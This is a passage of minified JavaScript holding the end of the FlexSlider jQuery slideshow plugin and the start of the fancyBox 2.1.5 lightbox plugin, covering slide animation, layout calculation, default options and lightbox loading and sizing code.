c,v,w,b=p?n.slides.filter(":first").height():n.computedW;h?(c=n.vars.itemMargin,v=(w=(n.itemW+c)*n.move*n.animatingTo)>n.limit&&1!==n.visible?n.limit:w):v=0===n.currentSlide&&t===n.count-1&&n.vars.animationLoop&&"next"!==n.direction?u?(n.count+n.cloneOffset)*b:0:n.currentSlide===n.last&&0===t&&n.vars.animationLoop&&"prev"!==n.direction?u?0:(n.count+1)*b:u?(n.count-1-t+n.cloneOffset)*b:(t+n.cloneOffset)*b,n.setProps(v,"",n.vars.animationSpeed),n.transitions?(n.vars.animationLoop&&n.atEnd||(n.animating=!1,n.currentSlide=n.animatingTo),n.container.unbind("webkitTransitionEnd transitionend"),n.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(n.ensureAnimationEnd),n.wrapup(b)})),clearTimeout(n.ensureAnimationEnd),n.ensureAnimationEnd=setTimeout((function(){n.wrapup(b)}),n.vars.animationSpeed+100)):n.container.animate(n.args,n.vars.animationSpeed,n.vars.easing,(function(){n.wrapup(b)}))}n.vars.smoothHeight&&g.smoothHeight(n.vars.animationSpeed)}},n.wrapup=function(e){f||h||(0===n.currentSlide&&n.animatingTo===n.last&&n.vars.animationLoop?n.setProps(e,"jumpEnd"):n.currentSlide===n.last&&0===n.animatingTo&&n.vars.animationLoop&&n.setProps(e,"jumpStart")),n.animating=!1,n.currentSlide=n.animatingTo,n.vars.after(n)},n.animateSlides=function(){!n.animating&&t&&n.flexAnimate(n.getTarget("next"))},n.pause=function(){clearInterval(n.animatedSlides),n.animatedSlides=null,n.playing=!1,n.vars.pausePlay&&g.pausePlay.update("play"),n.syncExists&&g.sync("pause")},n.play=function(){n.playing&&clearInterval(n.animatedSlides),n.animatedSlides=n.animatedSlides||setInterval(n.animateSlides,n.vars.slideshowSpeed),n.started=n.playing=!0,n.vars.pausePlay&&g.pausePlay.update("pause"),n.syncExists&&g.sync("play")},n.stop=function(){n.pause(),n.stopped=!0},n.canAdvance=function(e,t){var a=m?n.pagingCount-1:n.last;return!(!t&&(!m||n.currentItem!==n.count-1||0!==e||"prev"!==n.direction)&&(m&&0===n.currentItem&&e===n.pagingCount-1&&"next"!==n.direction||e===n.currentSlide&&!m||!n.vars.animationLoop&&(n.atEnd&&0===n.currentSlide&&e===a&&"next"!==n.direction||n.atEnd&&n.currentSlide===a&&0===e&&"next"===n.direction)))},n.getTarget=function(e){return n.direction=e,"next"===e?n.currentSlide===n.last?0:n.currentSlide+1:0===n.currentSlide?n.last:n.currentSlide-1},n.setProps=function(e,t,a){var i=function(){var a=e||(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo;return function(){if(h)return"setTouch"===t?e:u&&n.animatingTo===n.last?0:u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:n.animatingTo===n.last?n.limit:a;switch(t){case"setTotal":return u?(n.count-1-n.currentSlide+n.cloneOffset)*e:(n.currentSlide+n.cloneOffset)*e;case"setTouch":default:return e;case"jumpEnd":return u?e:n.count*e;case"jumpStart":return u?n.count*e:e}}()*(n.vars.rtl?1:-1)+"px"}();n.transitions&&(i=n.isFirefox?p?"translate3d(0,"+i+",0)":"translate3d("+parseInt(i)+"px,0,0)":p?"translate3d(0,"+i+",0)":"translate3d("+(n.vars.rtl?-1:1)*parseInt(i)+"px,0,0)",a=void 0!==a?a/1e3+"s":"0s",n.container.css("-"+n.pfx+"-transition-duration",a),n.container.css("transition-duration",a)),n.args[n.prop]=i,(n.transitions||void 0===a)&&n.container.css(n.args),n.container.css("transform",i)},n.setup=function(t){var a,i;f?(n.vars.rtl?n.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):n.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(l?n.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+n.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(n.currentSlide).css({opacity:1,zIndex:2}):0==n.vars.fadeFirstSlide?n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).css({opacity:1}):n.slides.css({opacity:0,display:"block",zIndex:1}).eq(n.currentSlide).css({zIndex:2}).animate({opacity:1},n.vars.animationSpeed,n.vars.easing)),n.vars.smoothHeight&&g.smoothHeight()):("init"===t&&(n.viewport=e('<div class="'+r+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(n).append(n.container),n.cloneCount=0,n.cloneOffset=0,u&&(i=e.makeArray(n.slides).reverse(),n.slides=e(i),n.container.empty().append(n.slides))),n.vars.animationLoop&&!h&&(n.cloneCount=2,n.cloneOffset=1,"init"!==t&&n.container.find(".clone").remove(),n.container.append(g.uniqueID(n.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(g.uniqueID(n.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),n.newSlides=e(n.vars.selector,n),a=u?n.count-1-n.currentSlide+n.cloneOffset:n.currentSlide+n.cloneOffset,p&&!h?(n.container.height(200*(n.count+n.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout((function(){n.newSlides.css({display:"block"}),n.doMath(),n.viewport.height(n.h),n.setProps(a*n.h,"init")}),"init"===t?100:0)):(n.container.width(200*(n.count+n.cloneCount)+"%"),n.setProps(a*n.computedW,"init"),setTimeout((function(){n.doMath(),n.vars.rtl&&n.isFirefox?n.newSlides.css({width:n.computedW,marginRight:n.computedM,float:"right",display:"block"}):n.newSlides.css({width:n.computedW,marginRight:n.computedM,float:"left",display:"block"}),n.vars.smoothHeight&&g.smoothHeight()}),"init"===t?100:0)));h||n.slides.removeClass(r+"active-slide").eq(n.currentSlide).addClass(r+"active-slide"),n.vars.init(n)},n.doMath=function(){var e=n.slides.first(),t=n.vars.itemMargin,a=n.vars.minItems,i=n.vars.maxItems;n.w=void 0===n.viewport?n.width():n.viewport.width(),n.isFirefox&&(n.w=n.width()),n.h=e.height(),n.boxPadding=e.outerWidth()-e.width(),h?(n.itemT=n.vars.itemWidth+t,n.itemM=t,n.minW=a?a*n.itemT:n.w,n.maxW=i?i*n.itemT-t:n.w,n.itemW=n.minW>n.w?(n.w-t*(a-1))/a:n.maxW<n.w?(n.w-t*(i-1))/i:n.vars.itemWidth>n.w?n.w:n.vars.itemWidth,n.visible=Math.floor(n.w/n.itemW),n.move=n.vars.move>0&&n.vars.move<n.visible?n.vars.move:n.visible,n.pagingCount=Math.ceil((n.count-n.visible)/n.move+1),n.last=n.pagingCount-1,n.limit=1===n.pagingCount?0:n.vars.itemWidth>n.w?n.itemW*(n.count-1)+t*(n.count-1):(n.itemW+t)*n.count-n.w-t):(n.itemW=n.w,n.itemM=t,n.pagingCount=n.count,n.last=n.count-1),n.computedW=n.itemW-n.boxPadding,n.computedM=n.itemM},n.update=function(e,t){n.doMath(),h||(e<n.currentSlide?n.currentSlide+=1:e<=n.currentSlide&&0!==e&&(n.currentSlide-=1),n.animatingTo=n.currentSlide),n.vars.controlNav&&!n.manualControls&&("add"===t&&!h||n.pagingCount>n.controlNav.length?g.controlNav.update("add"):("remove"===t&&!h||n.pagingCount<n.controlNav.length)&&(h&&n.currentSlide>n.last&&(n.currentSlide-=1,n.animatingTo-=1),g.controlNav.update("remove",n.last))),n.vars.directionNav&&g.directionNav.update()},n.addSlide=function(t,a){var i=e(t);n.count+=1,n.last=n.count-1,p&&u?void 0!==a?n.slides.eq(n.count-a).after(i):n.container.prepend(i):void 0!==a?n.slides.eq(a).before(i):n.container.append(i),n.update(a,"add"),n.slides=e(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.added(n)},n.removeSlide=function(t){var a=isNaN(t)?n.slides.index(e(t)):t;n.count-=1,n.last=n.count-1,isNaN(t)?e(t,n.slides).remove():p&&u?n.slides.eq(n.last).remove():n.slides.eq(t).remove(),n.doMath(),n.update(a,"remove"),n.slides=e(n.vars.selector+":not(.clone)",n),n.setup(),n.vars.removed(n)},g.init()},e(window).blur((function(e){t=!1})).focus((function(e){t=!0})),e.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},e.fn.flexslider=function(t){if(void 0===t&&(t={}),"object"==typeof t)return this.each((function(){var a=e(this),i=t.selector?t.selector:".slides > li",n=a.find(i);1===n.length&&!1===t.allowOneSlide||0===n.length?(n.fadeIn(400),t.start&&t.start(a)):void 0===a.data("flexslider")&&new e.flexslider(this,t)}));var a=e(this).data("flexslider");switch(t){case"play":a.play();break;case"pause":a.pause();break;case"stop":a.stop();break;case"next":a.flexAnimate(a.getTarget("next"),!0);break;case"prev":case"previous":a.flexAnimate(a.getTarget("prev"),!0);break;default:"number"==typeof t&&a.flexAnimate(t,!0)}}}(jQuery),
/*!
 * fancyBox - jQuery Plugin
 * version: 2.1.5 (Fri, 14 Jun 2013)
 * @requires jQuery v1.6 or later
 *
 * Examples at http://fancyapps.com/fancybox/
 * License: www.fancyapps.com/fancybox/#license
 *
 * Copyright 2012 Janis Skarnelis - janis@fancyapps.com
 *
 */
function(e,t,a,i){var n=a("html"),s=a(e),r=a(t),o=a.fancybox=function(){o.open.apply(this,arguments)},l=navigator.userAgent.match(/msie/i),d=null,c=t.createTouch!==i,p=function(e){return e&&e.hasOwnProperty&&e instanceof a},u=function(e){return e&&"string"===a.type(e)},h=function(e){return u(e)&&e.indexOf("%")>0},f=function(e,t){var a=parseInt(e,10)||0;return t&&h(e)&&(a=o.getViewport()[t]/100*a),Math.ceil(a)},m=function(e,t){return f(e,t)+"px"};a.extend(o,{version:"2.1.5",defaults:{padding:15,margin:20,width:800,height:600,minWidth:100,minHeight:100,maxWidth:9999,maxHeight:9999,pixelRatio:1,autoSize:!0,autoHeight:!1,autoWidth:!1,autoResize:!0,autoCenter:!c,fitToView:!0,aspectRatio:!1,topRatio:.5,leftRatio:.5,scrolling:"auto",wrapCSS:"",arrows:!0,closeBtn:!0,closeClick:!1,nextClick:!1,mouseWheel:!0,autoPlay:!1,playSpeed:3e3,preload:3,modal:!1,loop:!0,ajax:{dataType:"html",headers:{"X-fancyBox":!0}},iframe:{scrolling:"auto",preload:!0},swf:{wmode:"transparent",allowfullscreen:"true",allowscriptaccess:"always"},keys:{next:{13:"left",34:"up",39:"left",40:"up"},prev:{8:"right",33:"down",37:"right",38:"down"},close:[27],play:[32],toggle:[70]},direction:{next:"left",prev:"right"},scrollOutside:!0,index:0,type:null,href:null,content:null,title:null,tpl:{wrap:'<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div></div></div></div>',image:'<img class="fancybox-image" src="{href}" alt="" />',iframe:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen'+(l?' allowtransparency="true"':"")+"></iframe>",error:'<p class="fancybox-error">The requested content cannot be loaded.<br/>Please try again later.</p>',closeBtn:'<a title="Close" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="Next" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="Previous" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},openEffect:"fade",openSpeed:250,openEasing:"swing",openOpacity:!0,openMethod:"zoomIn",closeEffect:"fade",closeSpeed:250,closeEasing:"swing",closeOpacity:!0,closeMethod:"zoomOut",nextEffect:"elastic",nextSpeed:250,nextEasing:"swing",nextMethod:"changeIn",prevEffect:"elastic",prevSpeed:250,prevEasing:"swing",prevMethod:"changeOut",helpers:{overlay:!0,title:!0},onCancel:a.noop,beforeLoad:a.noop,afterLoad:a.noop,beforeShow:a.noop,afterShow:a.noop,beforeChange:a.noop,beforeClose:a.noop,afterClose:a.noop},group:{},opts:{},previous:null,coming:null,current:null,isActive:!1,isOpen:!1,isOpened:!1,wrap:null,skin:null,outer:null,inner:null,player:{timer:null,isActive:!1},ajaxLoad:null,imgPreload:null,transitions:{},helpers:{},open:function(e,t){if(e&&(a.isPlainObject(t)||(t={}),!1!==o.close(!0)))return a.isArray(e)||(e=p(e)?a(e).get():[e]),a.each(e,(function(n,s){var r,l,d,c,h,f,m,g={};"object"===a.type(s)&&(s.nodeType&&(s=a(s)),p(s)?(g={href:s.data("fancybox-href")||s.attr("href"),title:s.data("fancybox-title")||s.attr("title"),isDom:!0,element:s},a.metadata&&a.extend(!0,g,s.metadata())):g=s),r=t.href||g.href||(u(s)?s:null),l=t.title!==i?t.title:g.title||"",!(c=(d=t.content||g.content)?"html":t.type||g.type)&&g.isDom&&((c=s.data("fancybox-type"))||(c=(h=s.prop("class").match(/fancybox\.(\w+)/))?h[1]:null)),u(r)&&(c||(o.isImage(r)?c="image":o.isSWF(r)?c="swf":"#"===r.charAt(0)?c="inline":u(s)&&(c="html",d=s)),"ajax"===c&&(f=r.split(/\s+/,2),r=f.shift(),m=f.shift())),d||("inline"===c?r?d=a(u(r)?r.replace(/.*(?=#[^\s]+$)/,""):r):g.isDom&&(d=s):"html"===c?d=r:c||r||!g.isDom||(c="inline",d=s)),a.extend(g,{href:r,type:c,content:d,title:l,selector:m}),e[n]=g})),o.opts=a.extend(!0,{},o.defaults,t),t.keys!==i&&(o.opts.keys=!!t.keys&&a.extend({},o.defaults.keys,t.keys)),o.group=e,o._start(o.opts.index)},cancel:function(){var e=o.coming;e&&!1!==o.trigger("onCancel")&&(o.hideLoading(),o.ajaxLoad&&o.ajaxLoad.abort(),o.ajaxLoad=null,o.imgPreload&&(o.imgPreload.onload=o.imgPreload.onerror=null),e.wrap&&e.wrap.stop(!0,!0).trigger("onReset").remove(),o.coming=null,o.current||o._afterZoomOut(e))},close:function(e){o.cancel(),!1!==o.trigger("beforeClose")&&(o.unbindEvents(),o.isActive&&(o.isOpen&&!0!==e?(o.isOpen=o.isOpened=!1,o.isClosing=!0,a(".fancybox-item, .fancybox-nav").remove(),o.wrap.stop(!0,!0).removeClass("fancybox-opened"),o.transitions[o.current.closeMethod]()):(a(".fancybox-wrap").stop(!0).trigger("onReset").remove(),o._afterZoomOut())))},play:function(e){var t=function(){clearTimeout(o.player.timer)},a=function(){t(),o.current&&o.player.isActive&&(o.player.timer=setTimeout(o.next,o.current.playSpeed))},i=function(){t(),r.unbind(".player"),o.player.isActive=!1,o.trigger("onPlayEnd")};!0===e||!o.player.isActive&&!1!==e?o.current&&(o.current.loop||o.current.index<o.group.length-1)&&(o.player.isActive=!0,r.bind({"onCancel.player beforeClose.player":i,"onUpdate.player":a,"beforeLoad.player":t}),a(),o.trigger("onPlayStart")):i()},next:function(e){var t=o.current;t&&(u(e)||(e=t.direction.next),o.jumpto(t.index+1,e,"next"))},prev:function(e){var t=o.current;t&&(u(e)||(e=t.direction.prev),o.jumpto(t.index-1,e,"prev"))},jumpto:function(e,t,a){var n=o.current;n&&(e=f(e),o.direction=t||n.direction[e>=n.index?"next":"prev"],o.router=a||"jumpto",n.loop&&(e<0&&(e=n.group.length+e%n.group.length),e%=n.group.length),n.group[e]!==i&&(o.cancel(),o._start(e)))},reposition:function(e,t){var i,n=o.current,s=n?n.wrap:null;s&&(i=o._getPosition(t),e&&"scroll"===e.type?(delete i.position,s.stop(!0,!0).animate(i,200)):(s.css(i),n.pos=a.extend({},n.dim,i)))},update:function(e){var t=e&&e.type,a=!t||"orientationchange"===t;a&&(clearTimeout(d),d=null),o.isOpen&&!d&&(d=setTimeout((function(){var i=o.current;i&&!o.isClosing&&(o.wrap.removeClass("fancybox-tmp"),(a||"load"===t||"resize"===t&&i.autoResize)&&o._setDimension(),"scroll"===t&&i.canShrink||o.reposition(e),o.trigger("onUpdate"),d=null)}),a&&!c?0:300))},toggle:function(e){o.isOpen&&(o.current.fitToView="boolean"===a.type(e)?e:!o.current.fitToView,c&&(o.wrap.removeAttr("style").addClass("fancybox-tmp"),o.trigger("onUpdate")),o.update())},hideLoading:function(){r.unbind(".loading"),a("#fancybox-loading").remove()},showLoading:function(){var e,t;o.hideLoading(),e=a('<div id="fancybox-loading"><div></div></div>').click(o.cancel).appendTo("body"),r.bind("keydown.loading",(function(e){27===(e.which||e.keyCode)&&(e.preventDefault(),o.cancel())})),o.defaults.fixed||(t=o.getViewport(),e.css({position:"absolute",top:.5*t.h+t.y,left:.5*t.w+t.x}))},getViewport:function(){var t=o.current&&o.current.locked||!1,a={x:s.scrollLeft(),y:s.scrollTop()};return t?(a.w=t[0].clientWidth,a.h=t[0].clientHeight):(a.w=c&&e.innerWidth?e.innerWidth:s.width(),a.h=c&&e.innerHeight?e.innerHeight:s.height()),a},unbindEvents:function(){o.wrap&&p(o.wrap)&&o.wrap.unbind(".fb"),r.unbind(".fb"),s.unbind(".fb")},bindEvents:function(){var e,t=o.current;t&&(s.bind("orientationchange.fb"+(c?"":" resize.fb")+(t.autoCenter&&!t.locked?" scroll.fb":""),o.update),(e=t.keys)&&r.bind("keydown.fb",(function(n){var s=n.which||n.keyCode,r=n.target||n.srcElement;if(27===s&&o.coming)return!1;n.ctrlKey||n.altKey||n.shiftKey||n.metaKey||r&&(r.type||a(r).is("[contenteditable]"))||a.each(e,(function(e,r){return t.group.length>1&&r[s]!==i?(o[e](r[s]),n.preventDefault(),!1):a.inArray(s,r)>-1?(o[e](),n.preventDefault(),!1):void 0}))})),a.fn.mousewheel&&t.mouseWheel&&o.wrap.bind("mousewheel.fb",(function(e,i,n,s){for(var r,l=e.target||null,d=a(l),c=!1;d.length&&!(c||d.is(".fancybox-skin")||d.is(".fancybox-wrap"));)c=(r=d[0])&&!(r.style.overflow&&"hidden"===r.style.overflow)&&(r.clientWidth&&r.scrollWidth>r.clientWidth||r.clientHeight&&r.scrollHeight>r.clientHeight),d=a(d).parent();0===i||c||o.group.length>1&&!t.canShrink&&(s>0||n>0?o.prev(s>0?"down":"left"):(s<0||n<0)&&o.next(s<0?"up":"right"),e.preventDefault())})))},trigger:function(e,t){var i,n=t||o.coming||o.current;if(n){if(a.isFunction(n[e])&&(i=n[e].apply(n,Array.prototype.slice.call(arguments,1))),!1===i)return!1;n.helpers&&a.each(n.helpers,(function(t,i){i&&o.helpers[t]&&a.isFunction(o.helpers[t][e])&&o.helpers[t][e](a.extend(!0,{},o.helpers[t].defaults,i),n)})),r.trigger(e)}},isImage:function(e){return u(e)&&e.match(/(^data:image\/.*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg)((\?|#).*)?$)/i)},isSWF:function(e){return u(e)&&e.match(/\.(swf)((\?|#).*)?$/i)},_start:function(e){var t,i,n,s,r,l={};if(e=f(e),!(t=o.group[e]||null))return!1;if(s=(l=a.extend(!0,{},o.opts,t)).margin,r=l.padding,"number"===a.type(s)&&(l.margin=[s,s,s,s]),"number"===a.type(r)&&(l.padding=[r,r,r,r]),l.modal&&a.extend(!0,l,{closeBtn:!1,closeClick:!1,nextClick:!1,arrows:!1,mouseWheel:!1,keys:null,helpers:{overlay:{closeClick:!1}}}),l.autoSize&&(l.autoWidth=l.autoHeight=!0),"auto"===l.width&&(l.autoWidth=!0),"auto"===l.height&&(l.autoHeight=!0),l.group=o.group,l.index=e,o.coming=l,!1!==o.trigger("beforeLoad")){if(n=l.type,i=l.href,!n)return o.coming=null,!(!o.current||!o.router||"jumpto"===o.router)&&(o.current.index=e,o[o.router](o.direction));if(o.isActive=!0,"image"!==n&&"swf"!==n||(l.autoHeight=l.autoWidth=!1,l.scrolling="visible"),"image"===n&&(l.aspectRatio=!0),"iframe"===n&&c&&(l.scrolling="scroll"),l.wrap=a(l.tpl.wrap).addClass("fancybox-"+(c?"mobile":"desktop")+" fancybox-type-"+n+" fancybox-tmp "+l.wrapCSS).appendTo(l.parent||"body"),a.extend(l,{skin:a(".fancybox-skin",l.wrap),outer:a(".fancybox-outer",l.wrap),inner:a(".fancybox-inner",l.wrap)}),a.each(["Top","Right","Bottom","Left"],(function(e,t){l.skin.css("padding"+t,m(l.padding[e]))})),o.trigger("onReady"),"inline"===n||"html"===n){if(!l.content||!l.content.length)return o._error("content")}else if(!i)return o._error("href");"image"===n?o._loadImage():"ajax"===n?o._loadAjax():"iframe"===n?o._loadIframe():o._afterLoad()}else o.coming=null},_error:function(e){a.extend(o.coming,{type:"html",autoWidth:!0,autoHeight:!0,minWidth:0,minHeight:0,scrolling:"no",hasError:e,content:o.coming.tpl.error}),o._afterLoad()},_loadImage:function(){var e=o.imgPreload=new Image;e.onload=function(){this.onload=this.onerror=null,o.coming.width=this.width/o.opts.pixelRatio,o.coming.height=this.height/o.opts.pixelRatio,o._afterLoad()},e.onerror=function(){this.onload=this.onerror=null,o._error("image")},e.src=o.coming.href,!0!==e.complete&&o.showLoading()},_loadAjax:function(){var e=o.coming;o.showLoading(),o.ajaxLoad=a.ajax(a.extend({},e.ajax,{url:e.href,error:function(e,t){o.coming&&"abort"!==t?o._error("ajax",e):o.hideLoading()},success:function(t,a){"success"===a&&(e.content=t,o._afterLoad())}}))},_loadIframe:function(){var e=o.coming,t=a(e.tpl.iframe.replace(/\{rnd\}/g,(new Date).getTime())).attr("scrolling",c?"auto":e.iframe.scrolling).attr("src",e.href);a(e.wrap).bind("onReset",(function(){try{a(this).find("iframe").hide().attr("src","//about:blank").end().empty()}catch(e){}})),e.iframe.preload&&(o.showLoading(),t.one("load",(function(){a(this).data("ready",1),c||a(this).bind("load.fb",o.update),a(this).parents(".fancybox-wrap").width("100%").removeClass("fancybox-tmp").show(),o._afterLoad()}))),e.content=t.appendTo(e.inner),e.iframe.preload||o._afterLoad()},_preloadImages:function(){var e,t,a=o.group,i=o.current,n=a.length,s=i.preload?Math.min(i.preload,n-1):0;for(t=1;t<=s;t+=1)"image"===(e=a[(i.index+t)%n]).type&&e.href&&((new Image).src=e.href)},_afterLoad:function(){var e,t,i,n,s,r,l=o.coming,d=o.current,c="fancybox-placeholder";if(o.hideLoading(),l&&!1!==o.isActive){if(!1===o.trigger("afterLoad",l,d))return l.wrap.stop(!0).trigger("onReset").remove(),void(o.coming=null);switch(d&&(o.trigger("beforeChange",d),d.wrap.stop(!0).removeClass("fancybox-opened").find(".fancybox-item, .fancybox-nav").remove()),o.unbindEvents(),e=l,t=l.content,i=l.type,n=l.scrolling,a.extend(o,{wrap:e.wrap,skin:e.skin,outer:e.outer,inner:e.inner,current:e,previous:d}),s=e.href,i){case"inline":case"ajax":case"html":e.selector?t=a("<div>").html(t).find(e.selector):p(t)&&(t.data(c)||t.data(c,a('<div class="'+c+'"></div>').insertAfter(t).hide()),t=t.show().detach(),e.wrap.bind("onReset",(function(){a(this).find(t).length&&t.hide().replaceAll(t.data(c)).data(c,!1)})));break;case"image":t=e.tpl.image.replace("{href}",s);break;case"swf":t='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+s+'"></param>',r="",a.each(e.swf,(function(e,a){t+='<param name="'+e+'" value="'+a+'"></param>',r+=" "+e+'="'+a+'"'})),t+='<embed src="'+s+'" type="application/x-shockwave-flash" width="100%" height="100%"'+r+"></embed></object>"}p(t)&&t.parent().is(e.inner)||e.inner.append(t),o.trigger("beforeShow"),e.inner.css("overflow","yes"===n?"scroll":"no"===n?"hidden":n),o._setDimension(),o.reposition(),o.isOpen=!1,o.coming=null,o.bindEvents(),o.isOpened?d.prevMethod&&o.transitions[d.prevMethod]():a(".fancybox-wrap").not(e.wrap).stop(!0).trigger("onReset").remove(),o.transitions[o.isOpened?e.nextMethod:e.openMethod](),o._preloadImages()}},_setDimension:function(){var e,t,i,n,s,r,l,d,c,p,u,g,v,w,b,x,y,C=o.getViewport(),S=0,E=o.wrap,T=o.skin,$=o.inner,k=o.current,_=k.width,M=k.height,P=k.minWidth,z=k.minHeight,O=k.maxWidth,A=k.maxHeight,L=k.scrolling,I=k.scrollOutside?k.scrollbarWidth:0,D=k.margin,N=f(D[1]+D[3]),W=f(D[0]+D[2]);if(E.add(T).add($).width("auto").height("auto").removeClass("fancybox-tmp"),s=N+(i=f(T.outerWidth(!0)-T.width())),r=W+(n=f(T.outerHeight(!0)-T.height())),l=h(_)?(C.w-s)*f(_)/100:_,d=h(M)?(C.h-r)*f(M)/100:M,"iframe"===k.type){if(x=k.content,k.autoHeight&&1===x.data("ready"))try{x[0].contentWindow.document.location&&($.width(l).height(9999),y=x.contents().find("body"),I&&y.css("overflow-x","hidden"),d=y.outerHeight(!0))}catch(e){}}else(k.autoWidth||k.autoHeight)&&($.addClass("fancybox-tmp"),k.autoWidth||$.width(l),k.autoHeight||$.height(d),k.autoWidth&&(l=$.width()),k.autoHeight&&(d=$.height()),$.removeClass("fancybox-tmp"));if(_=f(l),M=f(d),u=l/d,P=f(h(P)?f(P,"w")-s:P),O=f(h(O)?f(O,"w")-s:O),z=f(h(z)?f(z,"h")-r:z),c=O,p=A=f(h(A)?f(A,"h")-r:A),k.fitToView&&(O=Math.min(C.w-s,O),A=Math.min(C.h-r,A)),w=C.w-N,b=C.h-W,k.aspectRatio?(_>O&&(M=f((_=O)/u)),M>A&&(_=f((M=A)*u)),_<P&&(M=f((_=P)/u)),M<z&&(_=f((M=z)*u))):(_=Math.max(P,Math.min(_,O)),k.autoHeight&&"iframe"!==k.type&&($.width(_),M=$.height()),M=Math.max(z,Math.min(M,A))),k.fitToView)if($.width(_).height(M),E.width(_+i),g=E.width(),v=E.height(),k.aspectRatio)for(;(g>w||v>b)&&_>P&&M>z&&!(S++>19);)M=Math.max(z,Math.min(A,M-10)),(_=f(M*u))<P&&(M=f((_=P)/u)),_>O&&(M=f((_=O)/u)),$.width(_).height(M),E.width(_+i),g=E.width(),v=E.height();else _=Math.max(P,Math.min(_,_-(g-w))),M=Math.max(z,Math.min(M,M-(v-b)));I&&"auto"===L&&M<d&&_+i+I<w&&(_+=I),$.width(_).height(M),E.width(_+i),g=E.width(),v=E.height(),e=(g>w||v>b)&&_>P&&M>z,t=k.aspectRatio?_<c&&M<p&&_<l&&M<d:(_<c||M<p)&&(_<l||M<d),a.extend(k,{dim:{width:m(g),height:m(v)},origWidth:l,origHeight:d,canShrink:e,canExpand:t,wPadding:i,hPadding:n,wrapSpace:v-T.outerHeight(!0),skinSpace:T.height()-M}),!x&&k.autoHeight&&M>z&&M<A&&!t&&$.height("auto")},_getPosition:function(e){var t=o.current,a=o.getViewport(),i=t.margin,n=o.wrap.width()+i[1]+i[3],s=o.wrap.height()+i[0]+i[2],r={position:"absolute",top:i[0],left:i[3]};return t.autoCenter&&t.fixed&&!e&&s<=a.h&&n<=a.w?r.position="fixed":t.locked||(r.top+=a.y,r.left+=a.x),r.top=m(Math.max(r.top,r.top+(a.h-s)*t.topRatio)),r.left=m(Math.max(r.left,r.left+(a.w-n)*t.leftRatio)),r},_afterZoomIn:function(){var e=o.current;e&&(o.isOpen=o.isOpened=!0,o.wrap.css("overflow","visible").addClass("fancybox-opened"),o.update(),(e.closeClick||e.nextClick&&o.group.length>1)&&o.inner.css("cursor","pointer").bind("click.fb",(function(t){a(t.target).is("a")||a(t.target).parent().is("a")||(t.preventDefault(),o[e.closeClick?"close":"next"]())})),e.closeBtn&&a(e.tpl.closeBtn).appendTo(o.skin).bind("click.fb",(function(e){e.preventDefault(),o.close()})),e.arrows&&o.group.length>1&&((e.loop||e.index>0)&&a(e.tpl.prev).appendTo(o.outer).bind("click.fb",o.prev),(e.loop||e.index<o.group.length-1)&&a(e.tpl.next).appendTo(o.outer).bind("click.fb",o.next)),o.trigger("afterShow"),e.loop||e.index!==e.group.length-1?o.opts.autoPlay&&!o.player.isActive&&(o.opts.autoPlay=!1,o.play()):o.play(!1))},_afterZoomOut:function(e){e=e||o.current,a(".fancybox-wrap").trigger("onReset").remove(),a.extend(o,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),o.trigger("afterClose",e)}}),o.transitions={getOrigPosition:function(){var e=o.current,t=e.element,a=e.orig,i={},n=50,s=50,r=e.hPadding,l=e.wPadding,d=o.getViewport();return!a&&e.isDom&&t.is(":visible")&&((a=t.find("img:first")).length||(a=t)),p(a)?(i=a.offset(),a.is("img")&&(n=a.outerWidth(),s=a.outerHeight())):(i.top=d.y+(d.h-s)*e.topRatio,i.left=d.x+(d.w-n)*e.leftRatio),("fixed"===o.wrap.css("position")||e.locked)&&(i.top-=d.y,i.left-=d.x),i={top:m(i.top-r*e.topRatio),left:m(i.left-l*e.leftRatio),width:m(n+l),height:m(s+r)}},step:function(e,t){var a,i,n=t.prop,s=o.current,r=s.wrapSpace,l=s.skinSpace;"width"!==n&&"height"!==n||(a=t.end===t.start?1:(e-t.start)/(t.end-t.start),o.isClosing&&(a=1-a),i=e-("width"===n?s.wPadding:s.hPadding),o.skin[n](f("width"===n?i:i-r*a)),o.inner[n](f("width"===n?i:i-r*a-l*a)))},zoomIn:function(){var e=o.current,t=e.pos,i=e.openEffect,n="elastic"===i,s=a.extend({opacity:1},t);delete 